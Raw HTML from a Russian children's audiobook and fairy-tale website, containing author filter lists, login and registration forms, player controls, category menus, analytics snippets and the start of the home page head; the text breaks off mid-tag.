Сампе-Госсини (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_515" disabled> <label class="filters-item__label" for="tag_515">А. Е. Рекемчук (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_516" disabled> <label class="filters-item__label" for="tag_516">Ион Попеску Гопо (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_517" disabled> <label class="filters-item__label" for="tag_517">Николай Печерский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_518" disabled> <label class="filters-item__label" for="tag_518">Брет Гарт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_519" disabled> <label class="filters-item__label" for="tag_519">Елена Благинина (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_521" disabled> <label class="filters-item__label" for="tag_521">Григорий Гладков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_523" disabled> <label class="filters-item__label" for="tag_523">Виктор Астафьев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_524" disabled> <label class="filters-item__label" for="tag_524">Сергей Прокофьев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_525" disabled> <label class="filters-item__label" for="tag_525">Буало - Нарсежак (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_526" disabled> <label class="filters-item__label" for="tag_526">Софья Могилевская (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_527" disabled> <label class="filters-item__label" for="tag_527">Марк Азов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_528" disabled> <label class="filters-item__label" for="tag_528">В. И. Михайловский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_530" disabled> <label class="filters-item__label" for="tag_530">В. В. Шульжик (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_531" disabled> <label class="filters-item__label" for="tag_531">Карло Гоцци (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_532" disabled> <label class="filters-item__label" for="tag_532">Уильям Шекспир (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_533" disabled> <label class="filters-item__label" for="tag_533">Лейла Берг (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_534" disabled> <label class="filters-item__label" for="tag_534">Пётр Синявский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_536" disabled> <label class="filters-item__label" for="tag_536">Морис Метерлинк (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_537" disabled> <label class="filters-item__label" for="tag_537">Юрий Коринец (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_538" disabled> <label class="filters-item__label" for="tag_538">Рахиль Баумволь (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_539" disabled> <label class="filters-item__label" for="tag_539">Клоун Баниласка (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_540" disabled> <label class="filters-item__label" for="tag_540">В. С. Бахтин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_545" disabled> <label class="filters-item__label" for="tag_545">Леонид Куликов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_546" disabled> <label class="filters-item__label" for="tag_546">Николай Сидоров (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_548" disabled> <label class="filters-item__label" for="tag_548">Ованес Туманян (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_549" disabled> <label class="filters-item__label" for="tag_549">Г. С. Мамлин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_550" disabled> <label class="filters-item__label" for="tag_550">Ю. М. Нагибин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_551" disabled> <label class="filters-item__label" for="tag_551">В. Анофриков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_552" disabled> <label class="filters-item__label" for="tag_552">Татьяна Вендрова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_553" disabled> <label class="filters-item__label" for="tag_553">Вадим Зеликовский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_554" disabled> <label class="filters-item__label" for="tag_554">С. А. Баруздин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_555" disabled> <label class="filters-item__label" for="tag_555">Виталий Губарев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_557" disabled> <label class="filters-item__label" for="tag_557">Свен Нурдквист (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_558" disabled> <label class="filters-item__label" for="tag_558">Тургенев И. С. (0)</label> </span> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> </div> <a class="filters-show-results" href="/audioskazki">Сбросить фильтр</a> </div> </div> </div> </div> </section> </main> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Аудиосказки-онлайн.рф</span> - сказки для самых маленьких
                </span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности
                    </a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;
                    </span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь
                    </a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_1" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  if(typeof myCallBackCaptcha == "undefined") {
		  var myCallBackCaptcha = function() {
			if(!reCaptchaScriptInit) {
				
				$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
				reCaptchaScriptInit = true;
				return;
			}
			if(typeof grecaptcha == "undefined") return;
			
			var caps =  $("body").find(".g-recaptcha:visible");
			try{
				for(var i = 0; i < caps.length; i++){
					var flag = false;
					try {
						flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
						// console.log(flag);
					} catch(e) {
						flag = true;
					}
					if (flag) {
						reCaptcha[i] = caps[i];
						caps[i].id = 'recaptcha' + i;
						caps[i].classList.remove('g-recaptcha');
						var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
						  'sitekey' : "6Ld3BV0UAAAAACb2jQaK-lOJgfStBR48ZtLR4Cvj", 
						  'theme' : 'light'
						});
						$(caps[i]).removeClass("g-recaptcha");
					}
				}    
			}catch(e){
				console.log(e);
			}
		  };
      }
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_6" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> <div class="error_page-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Ошибка</div> <div class = "">Извините, на странице произошла ошибка...</div> </div> </div> </div> <span class="end_page_content"></span> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная сказка</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу сказки</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-filter show-all-link show-all-link_player-mobile-menu">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-sort show-all-link show-all-link_player-mobile-menu">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка сказок:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/audioskazki?tags=o_proysler&sort=rating" rel="nofollow" class="player-mobile__item-sort ">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" checked="" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/audioskazki?tags=o_proysler" rel="nofollow" class="player-mobile__item-sort player-mobile__item-sort_active">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/audioskazki?tags=o_proysler&sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все подборки</span> </div> <a class="header-fixed-block__user" href='/user' title="войти"></a> <a class="header-fixed-block__songs" href='/favourites' title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu"> <div class="header-fixed-menu__container"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=skazki_s_plastinok">Сказки с пластинок
									<span>(1)</span> </a> </li> <li> <a href="/audioskazki?tags=">Русские народные сказки
									<span>(131)</span> </a> </li> <li> <a href="/audioskazki?tags=">Сказки и рассказы про животных
									<span>(294)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аудиосказки Пушкина
									<span>(21)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аудиосказки Дисней
									<span>(15)</span> </a> </li> <li> <a href="/audioskazki?tags=">Православные аудиосказки и рассказы
									<span>(55)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аудиосказки народов мира
									<span>(140)</span> </a> </li> <li> <a href="/audioskazki?tags=">Детские детективы
									<span>(8)</span> </a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Любимые сказки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=">Колобок
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=">Три поросёнка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Малыш и Карлсон
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Бременские музыканты
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Незнайка
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=">Красная Шапочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=">Волк и семеро козлят
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Буратино
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=">Три медведя
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Снежная королева
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=">Волшебник Изумрудного города
									<span>(10)</span> </a> </li> <li> <a href="/audioskazki?tags=">Дюймовочка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Гуси-лебеди
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Теремок
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=">Винни Пух
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=">Чиполлино
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Айболит
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Алиса в стране чудес
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Мюнхаузен
									<span>(3)</span> </a> </li> <li> <a href="/audioskazki?tags=">Золушка
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=">Снегурочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=">Репка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Курочка Ряба
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Сказка о Царе Салтане
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аленький цветочек
									<span>(7)</span> </a> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player" > <div class="player-container"> <div class="player"> <audio data-id=""> <source src="/"> Ваш браузер не пожжерживает тег audio!
					</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"></div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"> <span class="hidden-on-mobile"></span> <span class="visible-on-mobile"></span> </a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="player__length visible-on-mobile">0:00</div> </div> <div class="player__length hidden-on-mobile">0:00</div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="/design/default_1/js/main.js?v1770071795"></script> <script>
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49530124, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
		webvisor:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/49530124" style="position:absolute; left:-9999px;" alt="" ></div></noscript> </body> </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/
body_size: 146891
content:
<!doctype html> <html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <meta charset="utf-8"> <title itemprop="name">Аудиосказки для детей слушать онлайн бесплатно 🎵 (2 500+ аудиосказок) - Аудиосказки-онлайн.рф</title> <meta name="kadam-verification" content="kadam1cfd5cde52508cd7213c0fba47022538"> <meta name="description" content="🔥 Слушать онлайн аудиосказки, рассказы, спектакли, былины и повести. Более 2 500 онлайн аудиосказок на любой вкус для детей и их родителей. Подбирай аудиосказки по удобным фильтрам и авторам" > <meta itemprop="description" content="🔥 Слушать онлайн аудиосказки, рассказы, спектакли, былины и повести. Более 2 500 онлайн аудиосказок на любой вкус для детей и их родителей. Подбирай аудиосказки по удобным фильтрам и авторам" > <meta name="keywords" content="сказки, аудиосказки, слушать, для детей, онлайн" > <meta itemprop="keywords" content="сказки, аудиосказки, слушать, для детей, онлайн" > <base href="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="theme-color" content="#ffffff"> <meta property="og:title" content="Аудиосказки для детей слушать онлайн бесплатно 🎵 (2 500+ аудиосказок)"> <meta property="og:type" content="website"> <meta property="og:url" content="https://аудиосказки-онлайн.рф" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link href="/design/default_1/css/style.min.css?v1740713283" media="screen" type="text/css" rel="stylesheet" > <link href="/design/default_1/css/custom.css?v1688325261" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes"> <meta name="yandex-verification" content="635a980d6c4ea63b" > <script src="https://my-lk.ru/metrika/index.js" defer></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <span class="start_page_content"></span> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://аудиосказки-онлайн.рф"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Аудиосказки-онлайн<span>.рф</span> </a> </div> <form class="search" action="/audioskazki" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://аудиосказки-онлайн.рф/audioskazki?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Название сказки или автора" itemprop="query-input"> <button class="search__submit" title="искать!"></button> </form> <a href="/favourites" class="hidden-on-mobile favourites-playlist favourites-playlist-icon">
	Избранные<br>сказки
	<span class="favourites-playlist-count">(0)</span> </a> <button class="hidden-on-mobile header__login modal-opener" data-modal="login" title="войти" ></button> <div class="mobile-navigation__label"></div> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="main-navigation-container main-navigation_mobile hidden-on-mobile"> <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class="main-navigation__item  nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/audioskazki" class="nested-trigger" itemprop="url">все аудиосказки</a> <meta itemprop="name" content="все аудиосказки"> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/heroes" itemprop="url">Сказки с любимыми героями</a> <meta itemprop="name" content="Сказки с любимыми героями"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki" itemprop="url">Подборки аудиосказок</a> <meta itemprop="name" content="Подборки аудиосказок"> </li> </ul> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="32" href="/audiospektakli" itemprop="url">аудиоспектакли</a> <meta itemprop="name" content="аудиоспектакли"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="33" href="/rasskazy" itemprop="url">рассказы</a> <meta itemprop="name" content="рассказы"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="34" href="/povesti" itemprop="url">повести</a> <meta itemprop="name" content="повести"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="35" href="/byliny" itemprop="url">былины</a> <meta itemprop="name" content="былины"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="36" href="/basni" itemprop="url">басни</a> <meta itemprop="name" content="басни"> </li> </ul> </div> <div class="main-navigation-container main-navigation_mobile visible-on-mobile" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=skazki_s_plastinok" itemprop="url">Сказки с пластинок (531)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=russkie_narodnye_skazki" itemprop="url">Русские народные сказки (131)</a> </li> <li itemprop="name"> <a 